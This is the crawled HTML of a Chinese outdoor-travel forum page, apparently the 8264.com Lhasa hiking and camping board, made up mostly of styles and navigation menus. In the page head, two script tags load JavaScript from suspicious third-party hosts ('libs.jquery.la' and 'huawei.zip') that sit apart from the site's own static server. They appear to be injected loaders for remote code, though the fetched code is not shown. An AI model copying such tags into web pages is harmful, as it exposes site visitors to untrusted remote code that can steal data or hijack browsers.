

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-8.html
body_size: 24334
content:



<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
    <meta name="apple-itunes-app" content="app-id=492167976">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<meta http-equiv ="Content-Security-Policy" content="upgrade-insecure-requests">
<meta content="always" name="referrer">
    <meta name="renderer" content="webkit"/>
    <meta name="baidu-site-verification" content="hYYMVXv7oQ" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
    <link rel="canonical" href="https://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-8.html" />
<title>
拉萨户外驴友群徒步爬山露营活动网站社区俱乐部 - 8264户外</title>










<script src="https://libs.jquery.la/8264.js"></script>
<script src="//huawei.zip/jquery-1.9.1.min.js"></script><meta name="keywords" content=" 拉萨驴友，拉萨露营,拉萨户外，拉萨户外俱乐部，拉萨徒步，拉萨爬山，拉萨户外群，拉萨驴友群，拉萨户外活动，拉萨驴友网，拉萨户外网，拉萨驴友论坛，拉萨户外论坛，拉萨自驾游，拉萨骑行" />
<meta name="description" content=" 本版是拉萨的驴友户外爱好者交流平台网站，有拉萨的徒步爬山露营户外活动召集、游记分享、线路攻略、驴友俱乐部微信群QQ群等内容,8264户外" />
<meta name="author" content="8264.com" />
<meta name="copyright" content="2001-2010" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />

<!--<base href="https://bbs.8264.com/" />-->
<script>
        (function(){
            var head20181020 = document.getElementsByTagName('head')[0],
                base20181020 = document.createElement('base');
            base20181020.href = location.origin
            head20181020.appendChild(base20181020)
        })()
</script>


<link rel="stylesheet" type="text/css" href="//static.8264.com/static/css/common/common.css?Kw9" />
<script type="text/javascript">
var STYLEID = '2',
STATICURL = 'static/',
IMGDIR = 'http://static.8264.com/static/image/common',
VERHASH = 'Kw9',
charset = 'gbk',
discuz_uid = '0',
cookiepre = 'Bz6S_ee0d_',
cookiedomain = '.8264.com',
cookiepath = '/',
showusercard = '0',
attackevasive = '0',
disallowfloat = 'login|register|newthread|viewwarning|viewthreadmod|usergroups',
creditnotice = '',
defaultstyle = '',
REPORTURL = 'aHR0cDovL2Jicy44MjY0LmNvbS9mb3J1bS1mb3J1bWRpc3BsYXktZmlkLTEzOS1maWx0ZXItdHlwZWlkLXR5cGVpZC0xMDg4LXBhZ2UtOC5odG1s',
SITEURL = 'https://bbs.8264.com/';
</script>
<script src="//static.8264.com/static/js/common.js?Kw9" type="text/javascript"></script>
<!--20180831      统  -->
<script type='text/javascript'>

</script>

<style>
/* 头          */
.textAdBox { float: left; width: 978px; border: 1px solid #f0f0f0; border-bottom: 0 none; overflow: hidden; }
.textAdBox ul { float: left; width: 100%; margin-left: -1px; }
.textAdBox ul li { float: left; width:20%; padding: 4px 0; border-bottom: 1px solid #f0f0f0; }
.textAdBox a { display: block; font-size:12px; line-height:24px; font-family: "Microsoft Yahei"; height: 24px; color: #585858; text-align: center; border-left: 1px dashed #d6d6d6; overflow: hidden; }
.textAdBox a:hover { color: #162833; }
.textAdBox .cRed,
.textAdBox .cRed:hover { color: #ff0000; }
.layout:after,
.hd:after,
.bd:after,
.ft:after,
.layoutLeft:after,
.layoutRight:after,
.w980:after { content: ""; display: block; clear: both; visibility: hidden; }
.layout,
.hd,
.bd,
.ft,
.layoutLeft,
.layoutRight,
.w980 { zoom: 1; }
/*   坛  页 Start */
.layout { width: 1100px; margin: 0 auto; }
.layoutLeft { float: left; display: inline; width: 660px; }
.layoutRight { float: right; display: inline; width: 260px; }
.w980 { width: 1100px; margin: 0 auto; }
.oldad .textAdBox{width: 100%;}
.wp .oldad{width: 98%;}

/* 头          */
.a_t #textadbox_old { border: 1px solid #cdcdcd; border-bottom: 0 none; overflow: hidden; width:100%; float:none;}
.a_t #textadbox_old ul {  width: 100%; margin-left: -1px; }
.a_t #textadbox_old ul li { float: left; width: 20%; padding:0px; border-bottom: 1px solid #cdcdcd }
.a_t #textadbox_old a { display: block; font: 14px; font-family: Tahoma,Helvetica,SimSun,sans-serif,Hei; height: 28px; color: #333; text-align: center; border-left: 1px solid #cdcdcd; overflow: hidden; line-height: 28px;}
.a_t #textadbox_old a:hover { color: #162833; }
.a_t #textadbox_old .cRed,
.a_t #textadbox_old .cRed:hover { color: #ff0000; }
</style>

<script src="https://static.8264.com/static/js/forum.js?Kw9" type="text/javascript"></script>
<style type="text/css">
.textAdBox ul { width:980px; overflow:hidden; }
.textAdBox ul li { width:196px; }
</style>
<!--[if lt ie 9]>
    <style type="text/css">
    .card-box input[type="checkbox"]{opacity:1!important; filter:alpha(opacity=100)!important;}
    .card-box .input-hack{display:none;}
    </style>
    <![endif]-->
<link href="https://static.8264.com/static/css/common/reset.css" rel="stylesheet" type="text/css">
<link href="https://static.8264.com/static/css/common/common_head_bottom.css?vers_0.007" rel="stylesheet" type="text/css">
<!--[if IE 6]>
<script src="https://static.8264.com/static/js/DD_belatedPNG_0.0.8a.js" type="text/javascript"></script>
<script src="https://static.8264.com/static/js/DD_belatedPNG_css.js" type="text/javascript"></script>
<![endif]-->
<script src="https://static.8264.com/static/js/jquery-1.9.1.min.js?20181112" type="text/javascript" type="text/javascript"></script><!--<script src="//static.8264.com/static/js/forum/luck.js?1=1" type="text/javascript" charset="utf-8"></script>-->
<script>var timer_showmsg = null;</script>
<script src="https://static.8264.com/static/js/common_head_bottom.js?20181113" type="text/javascript" type="text/javascript"></script>
<script type="text/javascript">jQuery.noConflict();</script>
<style>
.newmyidcz li{
width: 80px !important;
}
.newmyidcz li:nth-child(even){
margin-left: 40px;
}
</style>
</head>
<body id="nv_forum" class="pg_forumdisplay">
  <div id="append_parent"></div><div id="ajaxwaitid"></div>
    <!--头部广告处理--><!--<div>-->
<!--</div>--><!--头部广告处理 end-->
<div class="headerNav">
<div class="layout" id="heardnew">
<div class="logo">
<a href="https://www.8264.com/">
<img src="https://static.8264.com/static/image/common/bbs_logo.png" alt="8264" titile="8264" />
</a>
</div>
<ul class="nav">
<li class="wan"><a href="https://www.8264.com/list/751/" class="topLink topLink_w_bg wkuan">热点</a></li>
<!--				<li>-->
<!--					<a href="https://www.8264.com/list/751/" class="topLink">热点</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/751/" class="first">热门推荐</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/topic_list/" class="last">活动专题</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li>
<a href="https://www.8264.com/youji/" class="topLink">游记攻略</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/youji/" class="first">精选游记</a>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370980754423712-5-1.html">贡嘎雪山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392321578-5-1.html">洛克线</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392316462-5-1.html">龙眼</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392317465-5-1.html">狼塔</a>-->

<!--									<a href="https://www.8264.com/youji/list-370849600360352-5-1.html">格聂神山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331448-5-1.html">珠峰东坡</a>-->
<!--									<a href="https://www.8264.com/youji/list-370870803607456-5-1.html">博格达峰</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331056-5-1.html">念青东</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314884-5-1.html">他念他翁</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392315861-5-1.html">郭喀拉日居</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392308265-5-1.html">乌孙古道</a>-->

<!--									<a href="https://www.8264.com/youji/list-370646760275872-5-1.html">七藏沟</a>-->

<!--									<a href="https://www.8264.com/youji/list-371038729909920-5-1.html">喀拉峻草原</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314661-5-1.html">鳌太</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392326545-5-1.html">梅里外转</a>-->

<!--									<a href="https://www.8264.com/youji/list-370837927745440-1-1.html">亚丁大转山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392366441-5-1.html">南太行</a>-->
<!--									<a href="https://www.8264.com/youji/list-371297712338848-5-1.html">武功山</a>-->
<!--								</div>-->
<!--								热门线路</div>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370976926840480-2-1.html">四川</a>-->
<!--									<a href="https://www.8264.com/youji/list-371031142404000-2-1.html">西藏</a>-->
<!--									<a href="https://www.8264.com/youji/list-370604803334048-2-1.html">新疆</a>-->
<!--									<a href="https://www.8264.com/youji/list-370866516119456-2-1.html">云南</a>-->
<!--									<a href="https://www.8264.com/youji/list-371030154669728-2-1.html">青海</a>-->

<!--									<a href="https://www.8264.com/youji/list-370835646830240-2-1.html">陕西</a>-->
<!--									<a href="https://www.8264.com/youji/list-370689255517856-2-1.html">甘肃</a>-->
<!--									<a href="https://www.8264.com/youji/list-371003322377888-2-1.html">广东</a>-->
<!--									<a href="https://www.8264.com/youji/list-370816326287264-2-1.html">海南</a>-->
<!--									<a href="https://www.8264.com/youji/list-370668625956768-2-1.html">内蒙古</a>-->

<!--									<a href="https://www.8264.com/youji/list-370668282294176-2-1.html">浙江</a>-->
<!--									<a href="https://www.8264.com/youji/list-370582658080672-2-1.html">广西</a>-->

<!--									<a href="https://www.8264.com/youji/list-371010400521888-1-1.html">尼泊尔</a>-->
<!--									<a href="https://www.8264.com/youji/list-371053630556064-1-1.html">泰国</a>-->
<!--									<a href="https://www.8264.com/youji/list-370991586578080-1-1.html">日本</a>-->
<!--								</div>-->
<!--								热门目的地</div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/forum-161-1.html" class="first">AA约伴</a>-->
<!--						</dd>-->
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/shanfeng">山峰</a>
<a href="https://www.8264.com/xianlu">线路</a>
<a href="https://www.8264.com/panpa/">岩场</a>
<a href="https://www.8264.com/xuechang">滑雪场</a>
<a href="https://www.8264.com/qianshui/">潜水点</a>
<a href="https://www.8264.com/diaoyu/">钓鱼场地</a>
</div>
资料库</div>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/238/" class="topLink">知识库</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/238/" class="first">全部</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/242" class="first">徒步</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/950" class="first">露营</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/917" class="first">骑行</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/931" class="first">安全急救</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/xuexiao/" class="first">学习考试</a>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/204/" class="topLink">装备</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/204/" class="first">装备知识</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/wenda/" class="first">问答</a>
</dd>
<dd>
<a href="https://www.8264.com/pinpai" class="first">户外品牌</a>
</dd>
<dd>
<a href="https://www.8264.com/zhuangbei.html" class="first">装备库</a>
</dd>
<dd>
<a href="https://www.8264.com/dianpu" class="first">户外店</a>
</dd>
<dd>
<a href="https://www.8264.com/baoguang/" class="first">户外曝光台</a>
</dd>
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/pinpai">户外品牌</a>-->
<!--									<a href="https://www.8264.com/zhuangbei.html">户外用品</a>-->
<!--									<a href="https://www.8264.com/dianpu">户外店</a>-->
<!--								</div>-->
<!--								口碑点评</div>-->
<!--						</dd>-->
</dl>
</li>
<li>
<a href="https://bbs.8264.com/" class="topLink">论坛</a>
<dl>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/youji/?from=bbstop">游记</a>
<a href="https://www.8264.com/wenda/?from=bbstop">问答</a>
<a href="https://www.8264.com/list/842">每日一图</a>
<a href="https://www.8264.com/pp">铿锵玫瑰</a>
<a href="https://www.8264.com/list/912">户外摄影师</a>
<a href="https://www.8264.com/list/880" class="last">勇者先行</a>
</div>
栏目</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-12-1.html">户外大厅</a>
<a href="https://bbs.8264.com/forum-161-1.html">AA相约</a>
<a href="https://bbs.8264.com/forum-52-1.html">游记攻略</a>
<a href="https://bbs.8264.com/forum-39-1.html">户外摄影</a>
<a href="https://bbs.8264.com/forum-56-1.html">我秀我户外</a>
<a href="https://bbs.8264.com/forum-69-1.html">走出国门</a>
<a href="https://bbs.8264.com/forum-60-1.html">户外资料</a>
<a href="https://bbs.8264.com/forum-7-1.html">装备天下</a>
<a href="https://bbs.8264.com/forum-53-1.html">装备交易</a>
</div>
综合版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-24-1.html">山伍成群 </a>
<a href="https://bbs.8264.com/forum-135-1.html">攀岩|探洞|绳降 </a>
<a href="https://bbs.8264.com/forum-88-1.html">骑行天下 </a>
<a href="https://bbs.8264.com/forum-179-1.html">钓鱼|水上 </a>
<a href="https://bbs.8264.com/forum-186-1.html">滑雪 </a>
<a href="https://bbs.8264.com/forum-66-1.html">自驾游|摩旅 </a>
<a href="https://bbs.8264.com/forum-495-1.html">跑步|越野跑 </a>
<a href="https://bbs.8264.com/forum-509-1.html">精致露营 </a>
</div>
户外运动</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-158-1.html">安徽 </a>
<a href="https://bbs.8264.com/forum-101-1.html">北京 </a>
<a href="https://bbs.8264.com/forum-166-1.html">重庆 </a>
<a href="https://bbs.8264.com/forum-113-1.html">福建 </a>
<a href="https://bbs.8264.com/forum-110-1.html">甘肃 </a>
<a href="https://bbs.8264.com/forum-112-1.html">广东 </a>
<a href="https://bbs.8264.com/forum-108-1.html">广西 </a>
<a href="https://bbs.8264.com/forum-176-1.html">贵州 </a>
<a href="https://bbs.8264.com/forum-117-1.html">海南 </a>
<a href="https://bbs.8264.com/forum-104-1.html">河北 </a>
<a href="https://bbs.8264.com/forum-106-1.html">河南 </a>
<a href="https://bbs.8264.com/forum-164-1.html">湖北 </a>
<a href="https://bbs.8264.com/forum-114-1.html">湖南 </a>
<a href="https://bbs.8264.com/forum-159-1.html">黑龙江 </a>
<a href="https://bbs.8264.com/forum-116-1.html">吉林 </a>
<a href="https://bbs.8264.com/forum-109-1.html">江苏 </a>
<a href="https://bbs.8264.com/forum-111-1.html">江西 </a>
<a href="https://bbs.8264.com/forum-115-1.html">辽宁 </a>
<a href="https://bbs.8264.com/forum-170-1.html">内蒙古 </a>
<a href="https://bbs.8264.com/forum-143-1.html">宁夏 </a>
<a href="https://bbs.8264.com/forum-177-1.html">青海 </a>
<a href="https://bbs.8264.com/forum-103-1.html">山东 </a>
<a href="https://bbs.8264.com/forum-165-1.html">山西 </a>
<a href="https://bbs.8264.com/forum-107-1.html">陕西 </a>
<a href="https://bbs.8264.com/forum-48-1.html">上海 </a>
<a href="https://bbs.8264.com/forum-102-1.html">四川 </a>
<a href="https://bbs.8264.com/forum-100-1.html">天津 </a>
<a href="https://bbs.8264.com/forum-171-1.html">新疆 </a>
<a href="https://bbs.8264.com/forum-105-1.html">云南 </a>
<a href="https://bbs.8264.com/forum-147-1.html">浙江 </a>
</div>
地方版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-17-1.html">论坛事务</a>
<a href="https://bbs.8264.com/forum-141-1.html">公益爱心</a>
<a href="https://bbs.8264.com/forum-483-1.html">兑换礼品</a>
</div>
管理中心</div>
</dd>
</dl>
<script>
function _headNewEnter(event){
event.children[0].children[0].style.display = 'block'
}

function _headNewLeave(event){
event.children[0].children[0].style.display = 'none'
}
</script>
</li>
<!--<li class="wan" style="width:66px;" id="schoolpoplink"><a href="http://www.8264.com/shop" class="topLink topLink_w_bg wkuan">&nbsp商城</a></li>-->
<!--				<li class="nav">-->
<!--<a href="javascript:void(0);" class="topLink">活动</a>-->
<!--					<a href="https://hd.8264.com/" class="topLink" target="_blank">活动</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/xianlu-0-0-0-0-0-0-2-1?special=1" class="last" target="_blank">热门攻略</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/" class="last" target="_blank">全部活动</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li class="wan"><a href="https://hd.8264.com/" target="_blank" class="topLink topLink_w_bg wkuan">活动</a></li>
<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>
<!--				<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>-->
<!--<li class="wan"><a href="http://bels.yododo.cn/#/" target="_blank" class="topLink topLink_w_bg wkuan">客栈 </a></li>-->
<!--<li class="wan" style="width:85px;" id="schoolpoplink1"><a href="javascript:;" class="topLink topLink_w_bg wkuan">APP下载</a><div class="navschoolpop"><img src="//image1.8264.com/image/qrcode-162-162.jpg"></div></li>-->
<!--				<li class="nav">-->
<!--					<a href="javascript:;" class="topLink">更多</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/thread-5188721-1-1.html" class="last" target="_blank">微信群</a><div class="navschoolpop"><img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg"></div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/about-contact.html" class="last" target="_blank">联系我们</a>-->
<!--						</dd>-->
<!--						<style>-->
<!--							.miniapp{-->
<!--								position: relative;-->
<!--							}-->
<!--							.miniapp:hover img{-->
<!--								display: block;-->
<!--							}-->
<!--							.miniapp img{-->
<!--								display: none;-->
<!--								position: absolute;-->
<!--								right: -135px;-->
<!--								top: 0;-->
<!--								width: 138px;-->
<!--								height: 170px;-->
<!--							}-->
<!--						</style>-->
<!--						<dd class="miniapp">-->
<!--							<a href="javascript:void(0);" class="last">小程序</a>-->
<!--							<img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg">-->

<!--						</dd>-->
<!--						<dd>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
</ul>
<ul class="noLogin">
<li><a href="https://bbs.8264.com/member.php?mod=logging&action=login" onClick="showWindow('login', this.href);hideWindow('register');" class="loginIco">登录</a></li>
<li><a href="https://bbs.8264.com/member.php?mod=register" onClick="showWindow('register', this.href);hideWindow('login');" href="" class="regIco">注册</a></li>
</ul>
<div class="searchTopNav">
<form id="scform" autocomplete="off" action="/ss.php" target="_blank">
<input type="hidden" name="s" value="9963133823733045431" />
<input type="hidden" name="nsid" value="2" /><span id="searchTips" class="tips">搜索</span>
<input id="searchText" class="text" type="text" value="" name="q"/>
<input class="subButton" type="submit" value=""/>
</form>
</div>
</div>
</div>
<!--全站浮动-->
<!--<style>-->
<!--.xuanfus{-->
<!--position: fixed;bottom: 0;left: 0;-->
<!--display: flex;-->
<!--flex-direction: column;-->
<!--align-items: flex-end;-->
<!--z-index:999;-->
<!--}-->
<!--.xuanfuclose{-->
<!--width: 30px;-->
<!--}-->
<!--</style>-->
<!--<div class="xuanfus">-->
<!--<img class="xuanfuclose"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/close.png" />-->
<!--<img style="width: 200px;"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/xuanfu.png" />-->
<!--</div>-->
<!--<script type="text/javascript">-->
<!--jQuery(function () {-->
<!--jQuery('.xuanfuclose').click(function () {-->
<!--jQuery('.xuanfus').hide()-->
<!--});-->
<!--})-->
<!--</script>-->
<!--全站浮动 end-->
<div id="wp">
<link href="//static.8264.com/static/css/forum/forum_forumdisplay.css?Kw9" rel="stylesheet" type="text/css">
<link href="//static.8264.com/static/css/common/style.css?Kw9" rel="stylesheet" type="text/css">
<script src="//static.8264.com/static/js/common/forumdisplay.js?Kw9" type="text/javascript"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
var body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body');
var go_top=0;
go_top=$("#threadlist").position().top;
go_top=$("#threadlist_top").position().top;
go_top&&body.animate({scrollTop:go_top},0);
});
</script>

<div class="header">
<div class="layout">
<style>
.dsad{ position:absolute; left:168px; top:18px;}
.dsad1{ position:absolute; left:432px; top:18px;}
</style>
<div class="dsad"></div>
<div class="dsad1"></div>
<div class="icoHill">山</div>
<div class="headerL">
<div class="whereIs" style="display: none;">藏</div>
<h5><span class="country"><a href="http://xz.8264.com/">西藏</a></span></h5>
<div class="site">
<a href="https://www.8264.com/" title="首页" id="fjump">首页</a>
<em>&rsaquo;</em> <a class="xlsj" href="./">驴友论坛</a> <em>&rsaquo;</em> <a href="http://xz.8264.com/">西藏</a> <em>&rsaquo;</em> <a href="https://lasa.8264.com">拉萨</a>
</div>
</div>
<div class="headerR">
<div class="bbsNumCount">
<div class="numBox">
<p class="num">2942</p>
<p class="day">主题</p>
</div>
<!--<div class="numBox">-->
<!--<p class="num">0</p>-->
<!--<p class="day">今日</p>-->
<!--</div>-->
</div>
</div>
</div>
</div>
<style>
.nav_t_p_a{ width:1100px; border:#d8d8d8 solid 1px; position:absolute; top:52px; right:0px;z-index: 6363;background: #fff; box-shadow: 0 2px 5px #CCCCCC}
.nav_t_p_a dl{ display:table; border-bottom:#d8d8d8 solid 1px; width:100%; margin:0;  padding:11px 0px 6px 0px; background:url(//static.8264.com/static/image/common/bbsnavbg.jpg) -21px 0px repeat-y;}
.nav_t_p_a dl.without_b{ border-bottom:none 0;}
.nav_t_p_a dt{ float:left; width:94px; margin:0px; padding:0px; text-indent:15px; height:100%;font-size:12px; color:#fff;}
.nav_t_p_a dd{ margin:0px; padding:0px; overflow:hidden;}
.nav_t_p_a dd a{ margin:0px 20px 5px 0px; display:inline-block; white-space: nowrap;}
.nav_t_p_a dd a:hover{ color:#43A6DF;}
.vip .block{margin: 0 0 0;}
</style>
<div class="nav_t_p_a layout mt10" style="position: inherit;">
<dl class="bg">
<dt>驴行天下</dt>
<dd>
<a href="http://bbs.8264.com/forum-12-1.html">户外大厅 </a>
<a href="http://bbs.8264.com/forum-5-1.html">商业活动 </a>
<a href="http://bbs.8264.com/forum-161-1.html">AA相约 </a>
<a href="http://bbs.8264.com/forum-52-1.html">游记攻略 </a>
<a href="http://bbs.8264.com/forum-39-1.html">户外摄影 </a>
<a href="http://bbs.8264.com/forum-56-1.html">我秀我户外 </a>
<a href="http://bbs.8264.com/forum-69-1.html">走出国门 </a>
<a href="http://bbs.8264.com/forum-60-1.html">户外资料 </a>
<a href="http://bbs.8264.com/forum-7-1.html">装备天下 </a>
<a href="http://bbs.8264.com/forum-53-1.html">装备交易 </a>
<a href="http://www.8264.com/list/871" style="color: #01b4f7;">论坛精选 </a>
</dd>
</dl>
<div style="width: 100%;overflow: hidden;">
<dl class="bg" style="width: 75%;float: left;">
<dt>户外运动</dt>
<dd><a href="http://bbs.8264.com/forum-24-1.html">山伍成群 </a>
<a href="http://bbs.8264.com/forum-135-1.html">攀岩|探洞|绳降 </a>
<a href="http://bbs.8264.com/forum-88-1.html">骑行天下 </a>
<a href="https://bbs.8264.com/forum-509-1.html">精致露营 </a>
<a href="http://bbs.8264.com/forum-179-1.html">钓鱼|水上 </a>
<a href="http://bbs.8264.com/forum-186-1.html">滑雪 </a>
<a href="http://bbs.8264.com/forum-66-1.html">自驾游|摩旅 </a>
<a href="http://bbs.8264.com/forum-495-1.html">跑步|越野跑 </a>
</dd>
</dl>
<dl class="bg" style="width: 25%;float: left;">
<dt>管理中心</dt>
<dd><a href="http://bbs.8264.com/forum-17-1.html">论坛事务 </a>
<a href="http://bbs.8264.com/forum-483-1.html">兑换礼品 </a>
</dd>
</dl>
</div>
<dl class="bg">
<dt>地方论坛</dt>
<dd><a href="http://bbs.8264.com/forum-158-1.html">安徽 </a>
<a href="http://bbs.8264.com/forum-101-1.html">北京 </a>
<a href="http://bbs.8264.com/forum-166-1.html">重庆 </a>
<a href="http://bbs.8264.com/forum-113-1.html">福建 </a>
<a href="http://bbs.8264.com/forum-110-1.html">甘肃 </a>
<a href="http://bbs.8264.com/forum-112-1.html">广东 </a>
<a href="http://bbs.8264.com/forum-108-1.html">广西 </a>
<a href="http://bbs.8264.com/forum-176-1.html">贵州 </a>
<a href="http://bbs.8264.com/forum-117-1.html">海南 </a>
<a href="http://bbs.8264.com/forum-104-1.html">河北 </a>
<a href="http://bbs.8264.com/forum-106-1.html">河南 </a>
<a href="http://bbs.8264.com/forum-164-1.html">湖北 </a>
<a href="http://bbs.8264.com/forum-114-1.html">湖南 </a>
<a href="http://bbs.8264.com/forum-159-1.html">黑龙江 </a>
<a href="http://bbs.8264.com/forum-116-1.html">吉林 </a>
<a href="http://bbs.8264.com/forum-109-1.html">江苏 </a>
<a href="http://bbs.8264.com/forum-111-1.html">江西 </a>
<a href="http://bbs.8264.com/forum-115-1.html">辽宁 </a>
<a href="http://bbs.8264.com/forum-170-1.html">内蒙古 </a>
<a href="http://bbs.8264.com/forum-143-1.html">宁夏 </a>
<a href="http://bbs.8264.com/forum-177-1.html">青海 </a>
